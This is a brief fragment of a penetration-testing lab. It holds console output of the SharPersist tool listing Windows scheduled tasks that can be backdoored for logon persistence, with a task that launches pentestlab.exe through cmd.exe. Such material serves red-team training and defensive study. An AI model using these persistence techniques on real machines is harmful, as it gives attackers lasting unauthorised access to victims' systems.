 C:\Users>SharPersist -t schtaskbackdoor -m list -o logon
[*] INFO: Listing all scheduled tasks available to backdoor.
[*] INFO: TASK NAME:
PentestLab
[*] INFO: TASK PATH:
\
[*] INFO: TASK OWNER:
BUILTIN\Administrators
[*] INFO: NEXT RUN TIME:
1/1/0001 12:00:00 πμ
[*] INFO: TASK TRIGGER:
Logon
[*] INFO: TASK ACTION:
C:\Windows\System32\cmd.exe /c C:\tmp\pentestlab.exe
Ms08067安全实验室